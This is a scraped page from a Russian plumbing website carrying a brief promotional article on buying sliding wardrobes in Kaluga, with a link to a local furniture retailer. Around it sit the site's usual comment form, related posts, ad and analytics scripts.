<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Шкафы-купе в Калуге</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p><img class="aligncenter size-full wp-image-18447" src="https://o-trubah.ru/wp-content/uploads/unnamed-9-1.jpg" alt="" width="512" height="230" /></p>
<p>Сегодня Калугу называют «русским Детройтом», она привлекает все большее число желающих переехать в этот город на постоянное место жительства.<span id="more-18446"></span></p>
<p>Большие инвестиции позволяют улучшать условия для проживания. Приезжие обращают внимание на красоту древних исторических мест, большое количество объектов, связанных с космонавтикой, а также на достойный уровень образования. В городе функционирует 16 высших учебных заведений, активно ведется строительство нового жилья.</p>
<p>Новоселы с удовольствием обустраиваются в новостройках, меблируя комнаты предметами, купленными в местных магазинах. Современная мебель хорошего качества продается по ценам, которые приятно удивят своей доступностью любого. Это объясняется тем, что мебельный рынок наполнен товарами и происходит характерная конкуренция, в которой всегда выигрывает потребитель.</p>
<p>Современные кухонные гарнитуры готовые и на заказ, диваны с разнообразными механизмами трансформации, стильные <a href="https://mebelkaluga.com/shkafy-v-kaluge/shkafy-kupe-v-kaluge/">шкафы-купе в Калуге</a> можно заказать через интернет. Удобная система скидок и всевозможные акции позволяют приобрести мебель практически по себестоимости. Доставка бесплатно. Всегда выгодно покупать изделия от производителя. На сайте представлены практически все мебельные организации города.</p>
<h2>Как выбрать шкаф-купе</h2>
<p>Не стоит привязываться к традиционным моделям – мебельное производство упитывает не только потребности потребителе, но и модные тенденции. Есть множество вариантов, удобных, функциональных, красивых и современных. Ограничивать себя выбором классического шкафа – неразумно. Стоит изучить актуальные тренды рынка. Стоит рассмотреть возможные конфигурации модели, которая пришлась по вкусу.</p>
<p>Если есть ниша в комнате, возможно, стоит присмотреть вариант, который туда идеально впишется. Геометрия шкафа может быть разная – для узких, малогабаритных помещений, или для комнат с низким потолком. Изделие может быть корпусным, то есть обираться на месте, либо встроенным, у которого есть дверки только. Важно приобретать продукцию в проверенном магазине, чтобы качество было высоким.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="de506472d2" /><input type="hidden" name="_wp_http_referer" value="/dopolnitelnye-elementy/shkafy-kupe-v-kaluge" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="18446" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>28.02.2021</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/dopolnitelnye-elementy/pravilnaya-posledovatelnost-otdelochnyh-rabot"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/pravilnaya-posledovatelnost-otdelochnyh-rabot"><div class="post_date">20 июня 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/pravilnaya-posledovatelnost-otdelochnyh-rabot" class="title">Правильная последовательность отделочных работ</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dopolnitelnye-elementy/pravilnaya-posledovatelnost-otdelochnyh-rabot">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dopolnitelnye-elementy/flancy-stalnye-vorotnikovye"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/flancy-stalnye-vorotnikovye"><div class="post_date">18 декабря 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/flancy-stalnye-vorotnikovye" class="title">Фланцы стальные воротниковые</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dopolnitelnye-elementy/flancy-stalnye-vorotnikovye">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dopolnitelnye-elementy/kran-sharovyj-trehhodovoj-kak-vid-zaporno-reguliruyushhej-armatury"><div class="post_image" style="background-image: url(https://fobosarm.ru/wp-content/uploads/2021/10/Foto-tovara-18-optimized.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/kran-sharovyj-trehhodovoj-kak-vid-zaporno-reguliruyushhej-armatury"><div class="post_date">27 августа 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/kran-sharovyj-trehhodovoj-kak-vid-zaporno-reguliruyushhej-armatury" class="title">Кран шаровый трехходовой как вид запорно-регулирующей арматуры</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dopolnitelnye-elementy/kran-sharovyj-trehhodovoj-kak-vid-zaporno-reguliruyushhej-armatury">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-696f062058f12"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
